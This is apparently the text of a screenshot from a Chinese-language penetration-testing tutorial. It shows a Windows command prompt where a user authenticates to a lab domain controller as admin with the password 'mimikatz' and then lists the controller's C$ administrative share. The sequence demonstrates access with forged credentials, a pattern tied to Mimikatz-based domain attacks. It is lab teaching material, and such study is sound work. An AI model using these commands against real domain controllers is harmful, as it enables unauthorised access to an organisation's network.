 C:\Windows\system32\cmd.exe
C:\Users\zhangsan>net use \\dc.pentestlab.com mimikatz /user:admin
命令成功完成。
C:\Users\zhangsan>dir \\dc.pentestlab.com\c$
驱动器 \\dc.pentestlab.com\c$ 中的卷没有标签。
卷的序列号是 CEAB-95DD
\\dc.pentestlab.com\c$ 的目录
2021/03/04  16:05                 0 dc.txt
2009/07/14  11:20    <DIR>          PerfLogs
2021/03/04  14:21    <DIR>          Program Files
2021/03/04  14:21    <DIR>          Program Files (x86)
2021/03/04  14:53    <DIR>          Users
2021/03/04  16:16    <DIR>          Windows
1 个文件              0 字节
5 个目录 53,546,242,048 可用字节
安全先师